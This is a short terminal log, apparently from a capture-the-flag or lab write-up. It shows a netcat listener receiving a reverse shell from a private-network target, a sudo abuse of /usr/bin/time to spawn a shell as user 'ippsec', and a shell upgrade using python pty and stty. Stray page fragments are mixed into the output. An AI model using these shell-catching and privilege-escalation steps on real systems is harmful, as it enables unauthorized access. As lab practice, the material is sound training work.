 ┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 9999
listening on [any] 9999 ...
192.168.159.147: inverse host lookup failed: No address associated with name
connect to [192.168.159.129] from (UNKNOWN) [192.168.159.147] 35292
john@red:~$ sudo -u ippsec /usr/bin/time /bin/bash
sudo -u ippsec /usr/bin/time /bin/bash
id
uid=1001(ippsec) gid=1001(ippsec) groups=1001(ippsec)
python3 -c 'import pty;pty.spawn("/bin/bash")'
ippsec@red:/home/john$ You will never see your way to 0×df
Home
top1000.txt
ippsec@red:/home/john$ export TERM=xterm
export TERM=xterm
ippsec@red:/home/john$ ^Z
zsh: suspended  nc -lvvp 9999
Tools
password.txt
┌──(root㉿kali)-[~/Desktop]
└─# stty raw -echo;fg
[1]  + continued  nc -lvvp 9999
reset